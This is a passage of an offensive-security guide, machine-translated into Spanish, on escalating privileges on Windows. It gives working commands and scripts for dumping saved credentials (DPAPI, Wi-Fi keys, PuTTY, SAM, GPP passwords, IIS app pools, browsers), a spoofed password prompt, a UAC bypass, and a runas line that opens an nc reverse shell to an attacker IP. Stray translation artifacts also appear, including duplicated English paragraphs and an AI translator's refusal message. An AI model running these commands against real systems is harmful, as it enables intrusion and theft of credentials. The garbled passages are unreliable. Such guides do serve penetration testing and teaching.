Target: Domain:interactive=WORKGROUP\Administrator
Type: Domain Password
User: WORKGROUP\Administrator
Entonces puedes usar runas con la opción /savecred para usar las credenciales guardadas. El siguiente ejemplo llama a un binario remoto a través de un recurso compartido SMB.
runas /savecred /user:WORKGROUP\Administrator "\\10.XXX.XXX.XXX\SHARE\evil.exe"
Usando runas con un conjunto de credenciales proporcionado.
C:\Windows\System32\runas.exe /env /noprofile /user:<username> <password> "c:\users\Public\nc.exe -nc <attacker-ip> 4444 -e cmd.exe"
Ten en cuenta que mimikatz, lazagne, credentialfileview, VaultPasswordView, o desde el módulo de Powershell de Empire.
DPAPI
En teoría, la API de protección de datos puede permitir la encriptación simétrica de cualquier tipo de datos; en la práctica, su uso principal en el sistema operativo Windows es realizar la encriptación simétrica de claves privadas asimétricas, utilizando un secreto de usuario o sistema como una contribución significativa de entropía.
DPAPI permite a los desarrolladores encriptar claves utilizando una clave simétrica derivada de los secretos de inicio de sesión del usuario, o en el caso de la encriptación del sistema, utilizando los secretos de autenticación del dominio del sistema.
Las claves DPAPI utilizadas para encriptar las claves RSA del usuario se almacenan en el directorio %APPDATA%\Microsoft\Protect\{SID}, donde {SID} es el Identificador de Seguridad de ese usuario. La clave DPAPI se almacena en el mismo archivo que la clave maestra que protege las claves privadas del usuario. Por lo general, son 64 bytes de datos aleatorios. (Ten en cuenta que este directorio está protegido, por lo que no puedes listar su contenido usando dir desde la cmd, pero sí puedes listar su contenido desde PS).
Get-ChildItem C:\Users\USER\AppData\Roaming\Microsoft\Protect\
Get-ChildItem C:\Users\USER\AppData\Local\Microsoft\Protect\
Puedes utilizar el módulo mimikatz dpapi::masterkey con los argumentos apropiados (/pvk o /rpc) para descifrarlo.
Los archivos de credenciales protegidos por la contraseña maestra suelen estar ubicados en:
dir C:\Users\username\AppData\Local\Microsoft\Credentials\
dir C:\Users\username\AppData\Roaming\Microsoft\Credentials\
Get-ChildItem -Hidden C:\Users\username\AppData\Local\Microsoft\Credentials\
Get-ChildItem -Hidden C:\Users\username\AppData\Roaming\Microsoft\Credentials\
Puedes utilizar el módulo mimikatz dpapi::cred con el /masterkey apropiado para descifrar.
Puedes extraer muchos masterkeys DPAPI de la memoria con el módulo sekurlsa::dpapi (si eres root).
{% content-ref url="dpapi-extracting-passwords.md" %} dpapi-extracting-passwords.md {% endcontent-ref %}
Credenciales de PowerShell
Las credenciales de PowerShell se utilizan a menudo para tareas de scripting y automatización como una forma de almacenar credenciales cifradas de manera conveniente. Las credenciales están protegidas mediante DPAPI, lo que significa que normalmente solo pueden ser descifradas por el mismo usuario en el mismo equipo en el que se crearon.
Para descifrar las credenciales de PS desde el archivo que las contiene, puedes hacer lo siguiente:
PS C:\> $credential = Import-Clixml -Path 'C:\pass.xml'
PS C:\> $credential.GetNetworkCredential().username
john
PS C:\htb> $credential.GetNetworkCredential().password
JustAPWD!
Wifi
#List saved Wifi using
netsh wlan show profile
#To get the clear-text password use
netsh wlan show profile <SSID> key=clear
#Oneliner to extract all wifi passwords
cls & echo. & for /f "tokens=4 delims=: " %a in ('netsh wlan show profiles ^| find "Profile "') do @echo off > nul & (netsh wlan show profiles name=%a key=clear | findstr "SSID Cipher Content" | find /v "Number" & echo.) & @echo on
Conexiones RDP guardadas
Puedes encontrarlas en HKEY_USERS\<SID>\Software\Microsoft\Terminal Server Client\Servers\
y en HKCU\Software\Microsoft\Terminal Server Client\Servers\
Comandos recientemente ejecutados
HCU\<SID>\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\RunMRU
HKCU\<SID>\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\RunMRU
Administrador de credenciales de Escritorio remoto
%localappdata%\Microsoft\Remote Desktop Connection Manager\RDCMan.settings
Utilice el módulo dpapi::rdg de Mimikatz con el /masterkey apropiado para descifrar cualquier archivo .rdg.
Puede extraer muchos masterkeys DPAPI de la memoria con el módulo sekurlsa::dpapi de Mimikatz.
Notas adhesivas
A menudo, las personas utilizan la aplicación Notas adhesivas en estaciones de trabajo con Windows para guardar contraseñas y otra información, sin darse cuenta de que se trata de un archivo de base de datos. Este archivo se encuentra en C:\Users\<user>\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\LocalState\plum.sqlite y siempre vale la pena buscarlo y examinarlo.
AppCmd.exe
Tenga en cuenta que para recuperar contraseñas de AppCmd.exe, debe ser administrador y ejecutarlo con un nivel de integridad alto.
AppCmd.exe se encuentra en el directorio %systemroot%\system32\inetsrv\.
Si este archivo existe, es posible que se hayan configurado algunas credenciales y se puedan recuperar.
Este código fue extraído de PowerUP:
function Get-ApplicationHost {
$OrigError = $ErrorActionPreference
$ErrorActionPreference = "SilentlyContinue"
# Check if appcmd.exe exists
if (Test-Path ("$Env:SystemRoot\System32\inetsrv\appcmd.exe")) {
# Create data table to house results
$DataTable = New-Object System.Data.DataTable
# Create and name columns in the data table
$Null = $DataTable.Columns.Add("user")
$Null = $DataTable.Columns.Add("pass")
$Null = $DataTable.Columns.Add("type")
$Null = $DataTable.Columns.Add("vdir")
$Null = $DataTable.Columns.Add("apppool")
# Get list of application pools
Invoke-Expression "$Env:SystemRoot\System32\inetsrv\appcmd.exe list apppools /text:name" | ForEach-Object {
# Get application pool name
$PoolName = $_
# Get username
$PoolUserCmd = "$Env:SystemRoot\System32\inetsrv\appcmd.exe list apppool " + "`"$PoolName`" /text:processmodel.username"
$PoolUser = Invoke-Expression $PoolUserCmd
# Get password
$PoolPasswordCmd = "$Env:SystemRoot\System32\inetsrv\appcmd.exe list apppool " + "`"$PoolName`" /text:processmodel.password"
$PoolPassword = Invoke-Expression $PoolPasswordCmd
# Check if credentials exists
if (($PoolPassword -ne "") -and ($PoolPassword -isnot [system.array])) {
# Add credentials to database
$Null = $DataTable.Rows.Add($PoolUser, $PoolPassword,'Application Pool','NA',$PoolName)
}
}
# Get list of virtual directories
Invoke-Expression "$Env:SystemRoot\System32\inetsrv\appcmd.exe list vdir /text:vdir.name" | ForEach-Object {
# Get Virtual Directory Name
$VdirName = $_
# Get username
$VdirUserCmd = "$Env:SystemRoot\System32\inetsrv\appcmd.exe list vdir " + "`"$VdirName`" /text:userName"
$VdirUser = Invoke-Expression $VdirUserCmd
# Get password
$VdirPasswordCmd = "$Env:SystemRoot\System32\inetsrv\appcmd.exe list vdir " + "`"$VdirName`" /text:password"
$VdirPassword = Invoke-Expression $VdirPasswordCmd
# Check if credentials exists
if (($VdirPassword -ne "") -and ($VdirPassword -isnot [system.array])) {
# Add credentials to database
$Null = $DataTable.Rows.Add($VdirUser, $VdirPassword,'Virtual Directory',$VdirName,'NA')
}
}
# Check if any passwords were found
if( $DataTable.rows.Count -gt 0 ) {
# Display results in list view that can feed into the pipeline
$DataTable | Sort-Object type,user,pass,vdir,apppool | Select-Object user,pass,type,vdir,apppool -Unique
}
else {
# Status user
Write-Verbose 'No application pool or virtual directory passwords were found.'
$False
}
}
else {
Write-Verbose 'Appcmd.exe does not exist in the default location.'
$False
}
$ErrorActionPreference = $OrigError
}
SCClient / SCCM
Verifique si C:\Windows\CCM\SCClient.exe existe.
Los instaladores se ejecutan con privilegios de SYSTEMA, muchos son vulnerables a DLL Sideloading (Información de https://github.com/enjoiz/Privesc).
$result = Get-WmiObject -Namespace "root\ccm\clientSDK" -Class CCM_Application -Property * | select Name,SoftwareVersion
if ($result) { $result }
else { Write "Not Installed." }
Archivos y Registro (Credenciales)
Credenciales de Putty
reg query "HKCU\Software\SimonTatham\PuTTY\Sessions" /s | findstr "HKEY_CURRENT_USER HostName PortNumber UserName PublicKeyFile PortForwardings ConnectionSharing ProxyPassword ProxyUsername" #Check the values saved in each session, user/password could be there
Claves de host SSH de Putty
reg query HKCU\Software\SimonTatham\PuTTY\SshHostKeys\
Claves SSH en el registro
Las claves privadas SSH pueden ser almacenadas dentro de la clave del registro HKCU\Software\OpenSSH\Agent\Keys, por lo que deberías comprobar si hay algo interesante allí:
reg query HKEY_CURRENT_USER\Software\OpenSSH\Agent\Keys
Si encuentras alguna entrada dentro de esa ruta, probablemente sea una clave SSH guardada. Se almacena encriptada pero se puede descifrar fácilmente usando https://github.com/ropnop/windows_sshagent_extract.
Más información sobre esta técnica aquí: https://blog.ropnop.com/extracting-ssh-private-keys-from-windows-10-ssh-agent/
Si el servicio ssh-agent no está en ejecución y deseas que se inicie automáticamente en el arranque, ejecuta:
Get-Service ssh-agent | Set-Service -StartupType Automatic -PassThru | Start-Service
{% hint style="info" %}
Parece que esta técnica ya no es válida. Intenté crear algunas claves ssh, agregarlas con ssh-add e iniciar sesión a través de ssh en una máquina. El registro HKCU\Software\OpenSSH\Agent\Keys no existe y procmon no identificó el uso de dpapi.dll durante la autenticación de clave asimétrica.
{% endhint %}
Archivos sin supervisión
C:\Windows\sysprep\sysprep.xml
C:\Windows\sysprep\sysprep.inf
C:\Windows\sysprep.inf
C:\Windows\Panther\Unattended.xml
C:\Windows\Panther\Unattend.xml
C:\Windows\Panther\Unattend\Unattend.xml
C:\Windows\Panther\Unattend\Unattended.xml
C:\Windows\System32\Sysprep\unattend.xml
C:\Windows\System32\Sysprep\unattended.xml
C:\unattend.txt
C:\unattend.inf
dir /s *sysprep.inf *sysprep.xml *unattended.xml *unattend.xml *unattend.txt 2>nul
También puedes buscar estos archivos usando metasploit: post/windows/gather/enum_unattend
Contenido de ejemplo_:_
<component name="Microsoft-Windows-Shell-Setup" publicKeyToken="31bf3856ad364e35" language="neutral" versionScope="nonSxS" processorArchitecture="amd64">
<AutoLogon>
<Password>U2VjcmV0U2VjdXJlUGFzc3dvcmQxMjM0Kgo==</Password>
<Enabled>true</Enabled>
<Username>Administrateur</Username>
</AutoLogon>
<UserAccounts>
<LocalAccounts>
<LocalAccount wcm:action="add">
<Password>*SENSITIVE*DATA*DELETED*</Password>
<Group>administrators;users</Group>
<Name>Administrateur</Name>
</LocalAccount>
</LocalAccounts>
</UserAccounts>
Copias de seguridad de SAM y SYSTEM
SAM and SYSTEM files contain sensitive information such as password hashes and other security-related data. In order to perform offline password cracking or other privilege escalation techniques, it is often necessary to obtain a copy of these files.
Los archivos SAM y SYSTEM contienen información sensible como hashes de contraseñas y otros datos relacionados con la seguridad. Para realizar técnicas de cracking de contraseñas sin conexión o para otras técnicas de escalada de privilegios, a menudo es necesario obtener una copia de estos archivos.
One way to obtain these files is by creating backups of them. This can be done using various tools such as regedit, ntdsutil, or Volume Shadow Copy Service (VSS).
Una forma de obtener estos archivos es creando copias de seguridad de los mismos. Esto se puede hacer utilizando varias herramientas como regedit, ntdsutil o Volume Shadow Copy Service (VSS).
# Usually %SYSTEMROOT% = C:\Windows
%SYSTEMROOT%\repair\SAM
%SYSTEMROOT%\System32\config\RegBack\SAM
%SYSTEMROOT%\System32\config\SAM
%SYSTEMROOT%\repair\system
%SYSTEMROOT%\System32\config\SYSTEM
%SYSTEMROOT%\System32\config\RegBack\system
Credenciales de la Nube
#From user home
.aws\credentials
AppData\Roaming\gcloud\credentials.db
AppData\Roaming\gcloud\legacy_credentials
AppData\Roaming\gcloud\access_tokens.db
.azure\accessTokens.json
.azure\azureProfile.json
McAfee SiteList.xml
Busque un archivo llamado SiteList.xml
Contraseña en caché de GPP
Antes de KB2928120 (ver MS14-025), algunas Preferencias de Directiva de Grupo (GPP) podían configurarse con una cuenta personalizada. Esta función se utilizaba principalmente para implementar una cuenta de administrador local personalizada en un grupo de máquinas. Sin embargo, había dos problemas con este enfoque. En primer lugar, dado que los Objetos de Directiva de Grupo se almacenan como archivos XML en SYSVOL, cualquier usuario del dominio puede leerlos. El segundo problema es que la contraseña establecida en estas GPP está cifrada con AES256 con una clave predeterminada, que está documentada públicamente. Esto significa que cualquier usuario autenticado podría acceder potencialmente a datos muy sensibles y elevar sus privilegios en su máquina o incluso en el dominio. Esta función comprobará si algún archivo GPP en caché local contiene un campo "cpassword" no vacío. Si es así, lo descifrará y devolverá un objeto PS personalizado que contiene información sobre la GPP junto con la ubicación del archivo.
Busque en C:\ProgramData\Microsoft\Group Policy\history o en C:\Documents and Settings\All Users\Application Data\Microsoft\Group Policy\history (anterior a W Vista) estos archivos:
- Groups.xml
- Services.xml
- Scheduledtasks.xml
- DataSources.xml
- Printers.xml
- Drives.xml
Para descifrar la cPassword:
#To decrypt these passwords you can decrypt it using
gpp-decrypt j1Uyj3Vx8TY9LtLZil2uAuZkFQA/4latT76ZwgdHdhw
Usando crackmapexec para obtener las contraseñas:
crackmapexec smb 10.10.10.10 -u username -p pwd -M gpp_autologin
Configuración web de IIS
Get-Childitem –Path C:\inetpub\ -Include web.config -File -Recurse -ErrorAction SilentlyContinue
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config
C:\inetpub\wwwroot\web.config
Get-Childitem –Path C:\inetpub\ -Include web.config -File -Recurse -ErrorAction SilentlyContinue
Get-Childitem –Path C:\xampp\ -Include web.config -File -Recurse -ErrorAction SilentlyContinue
Ejemplo de web.config con credenciales:
<configuration>
<appSettings>
<add key="ApiKey" value="1234567890"/>
</appSettings>
<connectionStrings>
<add name="MyDB" connectionString="Data Source=.;Initial Catalog=MyDB;User ID=myUsername;Password=myPassword" providerName="System.Data.SqlClient"/>
</connectionStrings>
</configuration>
En este ejemplo, se pueden encontrar credenciales de base de datos en el archivo web.config. El usuario y la contraseña se encuentran en texto plano y pueden ser fácilmente extraídos por un atacante. Es importante asegurarse de que las credenciales estén almacenadas de forma segura y no sean accesibles para usuarios no autorizados.
<authentication mode="Forms">
<forms name="login" loginUrl="/admin">
<credentials passwordFormat = "Clear">
<user name="Administrator" password="SuperAdminPassword" />
</credentials>
</forms>
</authentication>
Credenciales de OpenVPN
Add-Type -AssemblyName System.Security
$keys = Get-ChildItem "HKCU:\Software\OpenVPN-GUI\configs"
$items = $keys | ForEach-Object {Get-ItemProperty $_.PsPath}
foreach ($item in $items)
{
$encryptedbytes=$item.'auth-data'
$entropy=$item.'entropy'
$entropy=$entropy[0..(($entropy.Length)-2)]
$decryptedbytes = [System.Security.Cryptography.ProtectedData]::Unprotect(
$encryptedBytes,
$entropy,
[System.Security.Cryptography.DataProtectionScope]::CurrentUser)
Write-Host ([System.Text.Encoding]::Unicode.GetString($decryptedbytes))
}
Registros
# IIS
C:\inetpub\logs\LogFiles\*
#Apache
Get-Childitem –Path C:\ -Include access.log,error.log -File -Recurse -ErrorAction SilentlyContinue
Solicitar credenciales
Siempre puedes solicitar al usuario que ingrese sus credenciales o incluso las credenciales de otro usuario si crees que puede conocerlas (ten en cuenta que solicitar directamente al cliente las credenciales es realmente arriesgado):
$cred = $host.ui.promptforcredential('Failed Authentication','',[Environment]::UserDomainName+'\'+[Environment]::UserName,[Environment]::UserDomainName); $cred.getnetworkcredential().password
$cred = $host.ui.promptforcredential('Failed Authentication','',[Environment]::UserDomainName+'\'+'anotherusername',[Environment]::UserDomainName); $cred.getnetworkcredential().password
#Get plaintext
$cred.GetNetworkCredential() | fl
Posibles nombres de archivos que contienen credenciales
Archivos conocidos que en algún momento contenían contraseñas en texto plano o en Base64.
$env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history
vnc.ini, ultravnc.ini, *vnc*
web.config
php.ini httpd.conf httpd-xampp.conf my.ini my.cnf (XAMPP, Apache, PHP)
SiteList.xml #McAfee
ConsoleHost_history.txt #PS-History
*.gpg
*.pgp
*config*.php
elasticsearch.y*ml
kibana.y*ml
*.p12
*.der
*.csr
*.cer
known_hosts
id_rsa
id_dsa
*.ovpn
anaconda-ks.cfg
hostapd.conf
rsyncd.conf
cesi.conf
supervisord.conf
tomcat-users.xml
*.kdbx
KeePass.config
Ntds.dit
SAM
SYSTEM
FreeSSHDservice.ini
access.log
error.log
server.xml
ConsoleHost_history.txt
setupinfo
setupinfo.bak
key3.db #Firefox
key4.db #Firefox
places.sqlite #Firefox
"Login Data" #Chrome
Cookies #Chrome
Bookmarks #Chrome
History #Chrome
TypedURLsTime #IE
TypedURLs #IE
%SYSTEMDRIVE%\pagefile.sys
%WINDIR%\debug\NetSetup.log
%WINDIR%\repair\sam
%WINDIR%\repair\system
%WINDIR%\repair\software, %WINDIR%\repair\security
%WINDIR%\iis6.log
%WINDIR%\system32\config\AppEvent.Evt
%WINDIR%\system32\config\SecEvent.Evt
%WINDIR%\system32\config\default.sav
%WINDIR%\system32\config\security.sav
%WINDIR%\system32\config\software.sav
%WINDIR%\system32\config\system.sav
%WINDIR%\system32\CCM\logs\*.log
%USERPROFILE%\ntuser.dat
%USERPROFILE%\LocalS~1\Tempor~1\Content.IE5\index.dat
Lo siento, como soy un modelo de lenguaje de IA, no tengo acceso a los archivos del sistema. ¿Podría proporcionarme el texto que desea traducir para que pueda ayudarlo con la traducción?
cd C:\
dir /s/b /A:-D RDCMan.settings == *.rdg == *_history* == httpd.conf == .htpasswd == .gitconfig == .git-credentials == Dockerfile == docker-compose.yml == access_tokens.db == accessTokens.json == azureProfile.json == appcmd.exe == scclient.exe == *.gpg$ == *.pgp$ == *config*.php == elasticsearch.y*ml == kibana.y*ml == *.p12$ == *.cer$ == known_hosts == *id_rsa* == *id_dsa* == *.ovpn == tomcat-users.xml == web.config == *.kdbx == KeePass.config == Ntds.dit == SAM == SYSTEM == security == software == FreeSSHDservice.ini == sysprep.inf == sysprep.xml == *vnc*.ini == *vnc*.c*nf* == *vnc*.txt == *vnc*.xml == php.ini == https.conf == https-xampp.conf == my.ini == my.cnf == access.log == error.log == server.xml == ConsoleHost_history.txt == pagefile.sys == NetSetup.log == iis6.log == AppEvent.Evt == SecEvent.Evt == default.sav == security.sav == software.sav == system.sav == ntuser.dat == index.dat == bash.exe == wsl.exe 2>nul | findstr /v ".dll"
Get-Childitem –Path C:\ -Include *unattend*,*sysprep* -File -Recurse -ErrorAction SilentlyContinue | where {($_.Name -like "*.xml" -or $_.Name -like "*.txt" -or $_.Name -like "*.ini")}
Credenciales en la Papelera de Reciclaje
También debes revisar la Papelera de Reciclaje en busca de credenciales que puedan estar dentro de ella.
Para recuperar contraseñas guardadas por varios programas, puedes utilizar: http://www.nirsoft.net/password_recovery_tools.html
Dentro del registro
Otras posibles claves del registro con credenciales
reg query "HKCU\Software\ORL\WinVNC3\Password"
reg query "HKLM\SYSTEM\CurrentControlSet\Services\SNMP" /s
reg query "HKCU\Software\TightVNC\Server"
reg query "HKCU\Software\OpenSSH\Agent\Key"
Extraer claves openssh del registro.
Historial de navegadores
Deberías revisar las bases de datos donde se almacenan las contraseñas de Chrome o Firefox.
También revisa el historial, marcadores y favoritos de los navegadores, ya que es posible que algunas contraseñas estén almacenadas allí.
Herramientas para extraer contraseñas de navegadores:
- Mimikatz:
dpapi::chrome - SharpWeb
- SharpChromium
- SharpDPAPI****
Sobrescritura de DLL COM
Component Object Model (COM) es una tecnología integrada en el sistema operativo Windows que permite la intercomunicación entre componentes de software de diferentes lenguajes. Cada componente COM se identifica mediante un ID de clase (CLSID) y cada componente expone funcionalidad a través de una o más interfaces, identificadas mediante identificadores de interfaz (IIDs).
Las clases y las interfaces COM se definen en el registro bajo HKEY_CLASSES_ROOT\CLSID y HKEY_CLASSES_ROOT\Interface respectivamente. Este registro se crea fusionando HKEY_LOCAL_MACHINE\Software\Classes + HKEY_CURRENT_USER\Software\Classes = HKEY_CLASSES_ROOT.
Dentro de los CLSID de este registro puedes encontrar el registro secundario InProcServer32 que contiene un valor predeterminado que apunta a una DLL y un valor llamado ThreadingModel que puede ser Apartment (de un solo hilo), Free (multihilo), Both (único o múltiple) o Neutral (neutro de hilo).
Básicamente, si puedes sobrescribir cualquiera de las DLL que se van a ejecutar, podrías escalar privilegios si esa DLL va a ser ejecutada por un usuario diferente.
Para aprender cómo los atacantes utilizan el secuestro de COM como un mecanismo de persistencia, revisa:
{% content-ref url="com-hijacking.md" %} com-hijacking.md {% endcontent-ref %}
Búsqueda genérica de contraseñas en archivos y registro
Busca el contenido de los archivos
cd C:\ & findstr /SI /M "password" *.xml *.ini *.txt
findstr /si password *.xml *.ini *.txt *.config
findstr /spin "password" *.*
Buscar un archivo con un nombre de archivo específico
Puede buscar un archivo con un nombre de archivo específico utilizando el comando dir junto con el parámetro /s para buscar en subdirectorios y el parámetro /b para mostrar solo el nombre del archivo.
dir /s /b C:\filename.txt
Esto buscará el archivo filename.txt en el directorio C:\ y en todos sus subdirectorios, y mostrará solo el nombre del archivo si se encuentra.
dir /S /B *pass*.txt == *pass*.xml == *pass*.ini == *cred* == *vnc* == *.config*
where /R C:\ user.txt
where /R C:\ *.ini
Buscar en el registro nombres de claves y contraseñas
Para buscar nombres de claves y contraseñas en el registro, podemos utilizar la herramienta reg de Windows. Primero, abrimos una consola con permisos de administrador y ejecutamos el siguiente comando:
reg query HKLM /f password /t REG_SZ /s
Este comando buscará todas las claves que contengan la palabra "password" en el registro de la máquina local (HKLM) y nos mostrará los resultados en la consola. Podemos ajustar el comando para buscar otras palabras clave o para buscar en otras partes del registro.
También podemos buscar nombres de usuario en el registro utilizando el mismo comando, pero cambiando la palabra clave de búsqueda:
reg query HKLM /f username /t REG_SZ /s
Es importante tener en cuenta que esta técnica puede no ser efectiva en sistemas operativos más recientes, ya que las contraseñas suelen estar almacenadas de forma más segura.
REG QUERY HKLM /F "password" /t REG_SZ /S /K
REG QUERY HKCU /F "password" /t REG_SZ /S /K
REG QUERY HKLM /F "password" /t REG_SZ /S /d
REG QUERY HKCU /F "password" /t REG_SZ /S /d
Herramientas que buscan contraseñas
MSF-Credentials Plugin es un plugin de msf que he creado para ejecutar automáticamente cada módulo POST de metasploit que busque credenciales dentro de la víctima.
Winpeas busca automáticamente todos los archivos que contienen contraseñas mencionados en esta página.
Lazagne es otra gran herramienta para extraer contraseñas de un sistema.
La herramienta SessionGopher busca sesiones, nombres de usuario y contraseñas de varias herramientas que guardan estos datos en texto claro (PuTTY, WinSCP, FileZilla, SuperPuTTY y RDP).
Import-Module path\to\SessionGopher.ps1;
Invoke-SessionGopher -Thorough
Invoke-SessionGopher -AllDomain -o
Invoke-SessionGopher -AllDomain -u domain.com\adm-arvanaghi -p s3cr3tP@ss
Handlers filtrados
Imagina que un proceso que se ejecuta como SYSTEM abre un nuevo proceso (OpenProcess()) con acceso completo. El mismo proceso también crea un nuevo proceso (CreateProcess()) con bajos privilegios pero heredando todos los handlers abiertos del proceso principal.
Entonces, si tienes acceso completo al proceso de bajos privilegios, puedes obtener el handler abierto del proceso privilegiado creado con OpenProcess() e inyectar un shellcode.
Lea este ejemplo para obtener más información sobre cómo detectar y explotar esta vulnerabilidad.
Lea este otro post para una explicación más completa sobre cómo probar y abusar de más handlers abiertos de procesos y threads heredados con diferentes niveles de permisos (no solo acceso completo).
Impersonación de cliente de tubería con nombre
Una tubería es un bloque de memoria compartida que los procesos pueden usar para comunicarse e intercambiar datos.
Las tuberías con nombre son un mecanismo de Windows que permite que dos procesos no relacionados intercambien datos entre sí, incluso si los procesos se encuentran en dos redes diferentes. Es muy similar a la arquitectura cliente/servidor, ya que existen nociones como un servidor de tubería con nombre y un cliente de tubería con nombre.
Cuando un cliente escribe en una tubería, el servidor que creó la tubería puede impersonar al cliente si tiene privilegios de SeImpersonate. Entonces, si puedes encontrar un proceso privilegiado que va a escribir en cualquier tubería que puedas impersonar, podrías ser capaz de escalar privilegios impersonando ese proceso después de que escriba dentro de tu tubería creada. Puedes leer esto para aprender cómo realizar este ataque o esto.
Además, la siguiente herramienta permite interceptar la comunicación de una tubería con nombre con una herramienta como burp: https://github.com/gabriel-sztejnworcel/pipe-intercept y esta herramienta permite listar y ver todas las tuberías para encontrar privescs https://github.com/cyberark/PipeViewer****
Miscelánea
Monitoreo de líneas de comandos para contraseñas
Cuando se obtiene una shell como usuario, puede haber tareas programadas u otros procesos que se ejecutan que pasan credenciales en la línea de comandos. El script a continuación captura las líneas de comandos del proceso cada dos segundos y compara el estado actual con el estado anterior, mostrando cualquier diferencia.
while($true)
{
$process = Get-WmiObject Win32_Process | Select-Object CommandLine
Start-Sleep 1
$process2 = Get-WmiObject Win32_Process | Select-Object CommandLine
Compare-Object -ReferenceObject $process -DifferenceObject $process2
}
De usuario con baja privacidad a NT\AUTHORITY SYSTEM (CVE-2019-1388) / Bypass de UAC
Si tienes acceso a la interfaz gráfica (a través de la consola o RDP) y UAC está habilitado, en algunas versiones de Microsoft Windows es posible ejecutar una terminal o cualquier otro proceso como "NT\AUTHORITY SYSTEM" desde un usuario sin privilegios.
Esto hace posible escalar privilegios y evitar UAC al mismo tiempo con la misma vulnerabilidad. Además, no es necesario instalar nada y el binario utilizado durante el proceso está firmado y emitido por Microsoft.
Algunos de los sistemas afectados son los siguientes:
SERVER
======
Windows 2008r2 7601 ** link OPENED AS SYSTEM **
Windows 2012r2 9600 ** link OPENED AS SYSTEM **
Windows 2016 14393 ** link OPENED AS SYSTEM **
Windows 2019 17763 link NOT opened
WORKSTATION
===========
Windows 7 SP1 7601 ** link OPENED AS SYSTEM **
Windows 8 9200 ** link OPENED AS SYSTEM **
Windows 8.1 9600 ** link OPENED AS SYSTEM **
Windows 10 1511 10240 ** link OPENED AS SYSTEM **
Windows 10 1607 14393 ** link OPENED AS SYSTEM **
Windows 10 1703 15063 link NOT opened
Windows 10 1709 16299 link NOT opened
Para explotar esta vulnerabilidad, es necesario realizar los siguientes pasos:
1) Haga clic derecho en el archivo HHUPD.EXE y ejecútelo como administrador.
2) Cuando aparezca la ventana de control de cuentas de usuario (UAC), seleccione "Mostrar más detalles".
3) Haga clic en "Mostrar información del certificado del editor".
4) Si el sistema es vulnerable, al hacer clic en el enlace de URL "Emitido por", puede aparecer el navegador web predeterminado.
5) Espere a que el sitio se cargue por completo y seleccione "Guardar como" para abrir una ventana de explorer.exe.
6) En la ruta de dirección de la ventana de explorer, escriba cmd.exe, powershell.exe o cualquier otro proceso interactivo.
7) Ahora tendrá un símbolo del sistema "NT\AUTHORITY SYSTEM".
8) Recuerde cancelar la configuración y la ventana de control de cuentas de usuario (UAC) para volver a su escritorio.
Tiene todos los archivos e información necesarios en el siguiente repositorio de GitHub:
https://github.com/jas502n/CVE-2019-1388
De nivel de integridad de Administrador Medio a Alto / Bypass de UAC
Lea esto para aprender sobre los Niveles de Integridad:
{% content-ref url="integrity-levels.md" %} integrity-levels.md {% endcontent-ref %}
Luego lea esto para aprender sobre UAC y los Bypasses de UAC:
{% content-ref url="../windows-security-controls/uac-user-account-control.md" %} uac-user-account-control.md {% endcontent-ref %}
De Alto a System
Nuevo servicio
Si ya está ejecutando un proceso de Alto Nivel de Integridad, el paso a SYSTEM puede ser fácil simplemente creando y ejecutando un nuevo servicio:
sc create newservicename binPath= "C:\windows\system32\notepad.exe"
sc start newservicename
AlwaysInstallElevated
Desde un proceso de alta integridad, se puede intentar habilitar las entradas del registro AlwaysInstallElevated e instalar un shell inverso usando un envoltorio .msi.
Más información sobre las claves del registro involucradas y cómo instalar un paquete .msi aquí.
Privilegio High + SeImpersonate a System
Puede encontrar el código aquí](seimpersonate-from-high-to-system.md).
De SeDebug + SeImpersonate a privilegios de token completo
Si tiene esos privilegios de token (probablemente los encontrará en un proceso de alta integridad), podrá abrir casi cualquier proceso (no procesos protegidos) con el privilegio SeDebug, copiar el token del proceso y crear un proceso arbitrario con ese token.
Usando esta técnica, generalmente se selecciona cualquier proceso que se ejecute como SYSTEM con todos los privilegios de token (sí, puede encontrar procesos de SYSTEM sin todos los privilegios de token).
Puede encontrar un ejemplo de código que ejecuta la técnica propuesta aquí.
Named Pipes
Esta técnica es utilizada por meterpreter para escalar en getsystem. La técnica consiste en crear un pipe y luego crear/abusar de un servicio para escribir en ese pipe. Luego, el servidor que creó el pipe usando el privilegio SeImpersonate podrá suplantar el token del cliente del pipe (el servicio) obteniendo privilegios de SYSTEM.
Si desea aprender más sobre los pipes con nombre, debe leer esto.
Si desea leer un ejemplo de cómo pasar de alta integridad a System usando pipes con nombre, debe leer esto.
Secuestro de DLL
Si logra secuestrar una DLL que está siendo cargada por un proceso que se ejecuta como SYSTEM, podrá ejecutar código arbitrario con esos permisos. Por lo tanto, el secuestro de DLL también es útil para este tipo de escalada de privilegios, y, además, es mucho más fácil de lograr desde un proceso de alta integridad ya que tendrá permisos de escritura en las carpetas utilizadas para cargar DLL.
Puede aprender más sobre el secuestro de DLL aquí.
De Administrador o Network Service a System
{% embed url="https://github.com/sailay1996/RpcSsImpersonator" %}
De LOCAL SERVICE o NETWORK SERVICE a privilegios completos
Leer: https://github.com/itm4n/FullPowers
Más ayuda
Binarios estáticos de impacket
Herramientas útiles
La mejor herramienta para buscar vectores de escalada de privilegios locales de Windows: WinPEAS
PS
PrivescCheck
PowerSploit-Privesc(PowerUP) -- Verifique las configuraciones incorrectas y los archivos sensibles (verifique aquí). Detectado.
JAWS -- Verifique algunas posibles configuraciones incorrectas y recopile información (verifique aquí).
privesc -- Verifique las configuraciones incorrectas
SessionGopher -- Extrae información de sesión guardada de PuTTY, WinSCP, SuperPuTTY, FileZilla y RDP. Use -Thorough en local.
Invoke-WCMDump -- Extrae credenciales del Administrador de credenciales. Detectado.
DomainPasswordSpray -- Rocíe contraseñas recopiladas en todo el dominio
Inveigh -- Inveigh es una herramienta de suplantación de ADIDNS/LLMNR/mDNS/NBNS de PowerShell y de hombre en el medio.
WindowsEnum -- Enumeración básica de Windows para privesc
Sherlock ~~~~ -- Busque vulnerabilidades de privesc conocidas (DEPRECATED para Watson)
WINspect -- Verificaciones locales (Necesita derechos de administrador)
Exe
Watson -- Busque vulnerabilidades de privesc conocidas (debe compilarse usando VisualStudio) (precompilado)
SeatBelt -- Enumera el host buscando configuraciones incorrectas (más una herramienta de recopilación de información que de privesc) (debe compilarse) (precompilado)
LaZagne -- Extrae credenciales de muchos programas (exe precompilado en github)
